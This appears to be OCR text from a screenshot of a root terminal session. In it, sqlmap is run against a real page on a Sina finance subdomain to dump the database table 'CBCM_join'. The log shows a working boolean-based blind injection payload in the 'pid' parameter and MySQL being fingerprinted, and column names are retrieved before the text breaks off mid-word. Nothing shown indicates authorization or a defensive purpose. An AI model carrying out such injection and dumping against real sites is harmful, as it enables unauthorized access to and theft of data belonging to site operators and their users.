 root@SDU-GCG:/usr/sin/sqlmap
[root@SDU-GCG sqlmap]# ./sqlmap.py -u http://biz.finance.sina.com.cn/person/view
/vScholars.php?pid=344 --dump -D biz -T CBCM_join
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 01:38:29
[01:38:30] [INFO] using '/usr/sin/sqlmap/output/biz.finance.sina.com.cn/session'
as session file
[01:38:30] [INFO] resuming injection data from session file
[01:38:30] [INFO] resuming back-end DBMS 'mysql 5' from session file
[01:38:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=344 AND 6925=6925
---
[01:38:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[01:38:34] [INFO] fetching columns for table 'CBCM_join' on database 'biz'
[01:38:34] [INFO] fetching number of columns for table 'CBCM_join' on database '
biz'
[01:38:34] [INFO] retrieved: 19
[01:38:46] [INFO] retrieved: id
[01:39:09] [INFO] retrieved: year
[01:39:46] [INFO] retrieved: field_1
[01:40:47] [INFO] retrieved: fie